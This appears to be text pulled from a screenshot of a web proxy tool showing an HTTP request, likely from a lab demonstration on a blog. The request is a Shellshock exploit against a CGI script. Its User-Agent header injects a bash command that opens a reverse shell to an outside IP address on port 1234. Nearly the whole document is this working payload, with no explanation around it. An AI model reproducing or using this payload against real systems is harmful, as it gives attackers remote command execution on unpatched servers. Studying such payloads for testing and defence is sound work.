 Go Cancel < > Target: http://127
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /cgi-bin/vulnerable HTTP/1.1
Host: 127.0.0.1:8000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: () { :; };echo;/bin/bash -i >& /dev/tcp/47.92.80.16/1234
0>&1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Encoding: gzip, deflate, sdch, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: csrftoken=
Connection: close
http://blog.csdn.net/Anprou